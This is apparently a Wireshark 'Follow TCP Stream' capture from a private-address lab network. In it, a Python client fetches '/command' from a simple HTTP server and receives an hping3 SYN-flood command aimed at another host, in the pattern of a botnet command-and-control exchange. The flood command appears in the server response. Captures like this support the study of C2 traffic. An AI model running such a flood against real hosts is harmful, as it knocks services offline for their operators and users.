 s3-eth2.pcap
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
38 9.688292 10.42.0.4 10.42.0.6 TCP 74 60320 → 80 [SYN] Seq=0 Win=42340 Len=0 MSS=1460 SACK_PERM TSval=9105863 TSecr=0 WS=512
39 9.688307 10.42.0.6 10.42.0.4 TCP 74 80 → 60320 [SYN, ACK] Seq=0 Ack=1 Win=43440 Len=0 MSS=1460 SACK_PERM TSval=171882812 TSecr=9105863 WS=512
44 9.689179 10.42.0.4 10.42.0.6 TCP 66 60320 → 80 [ACK] Seq=1 Ack=1 Win=42496 Len=0 TSval=9105865 TSecr=171882812
45 9.689209 10.42.0.4 10.42.0.6 HTTP 186 GET /command HTTP/1.1
46 9.689213 10.42.0.6 10.42.0.4 TCP 66 80 → 60320 [ACK] Seq=1 Ack=121 Win=43520 Len=0 TSval=171882813 TSecr=9105865
47 9.689662 10.42.0.6 10.42.0.4 TCP 266 80 → 60320 [PSH, ACK] Seq=1 Ack=121 Win=43520 Len=200 TSval=171882814 TSecr=9105865 [TCP segment of a reassembled PDU]
48 9.689743 10.42.0.6 10.42.0.4 HTTP 116 HTTP/1.0 200 OK
59 9.690967 10.42.0.4 10.42.0.6 TCP 66 60320 → 80 [ACK] Seq=121 Ack=201 Win=42496 Len=0 TSval=9105867 TSecr=171882814
60 9.691236 10.42.0.4 10.42.0.6 TCP 66 60320 → 80 [FIN, ACK] Seq=121 Ack=252 Win=42496 Len=0 TSval=9105867 TSecr=171882814
61 9.691245 10.42.0.6 10.42.0.4 TCP 66 80 → 60320 [ACK] Seq=252 Ack=122 Win=43520 Len=0 TSval=171882815 TSecr=9105867
Wireshark · Follow TCP Stream (tcp.stream eq 0) · s3-eth2.pcap
GET /command HTTP/1.1
Accept-Encoding: identity
Host: 10.42.0.6
User-Agent: Python-urllib/3.11
Connection: close
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.2
Date: Wed, 03 Jul 2024 08:42:25 GMT
Content-type: application/octet-stream
Content-Length: 50
Last-Modified: Wed, 03 Jul 2024 08:42:16 GMT
sudo hping3 -S --flood -V -d 1200 -p 80 10.42.0.1
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (370 bytes) Show data as UTF-8 Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close